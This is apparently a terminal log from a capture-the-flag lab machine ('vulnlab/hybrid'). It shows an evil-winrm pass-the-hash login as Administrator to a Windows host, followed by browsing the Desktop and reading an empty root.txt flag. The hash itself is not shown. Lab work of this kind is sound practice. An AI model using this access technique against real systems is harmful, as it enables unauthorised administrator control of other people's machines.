 ┌──(simone㉿kali)-[~/repos/vulnlab/hybrid]
└─$ evil-winrm -i 10.10.142.165 -H -u 'Administrator'
Evil-WinRM shell v3.7
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> cd ..
*Evil-WinRM* PS C:\Users\Administrator> cd Desktop
*Evil-WinRM* PS C:\Users\Administrator\Desktop> dir
Directory: C:\Users\Administrator\Desktop
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 6/17/2023 7:32 AM 36 root.txt
*Evil-WinRM* PS C:\Users\Administrator\Desktop> type root.txt
VL{}
*Evil-WinRM* PS C:\Users\Administrator\Desktop>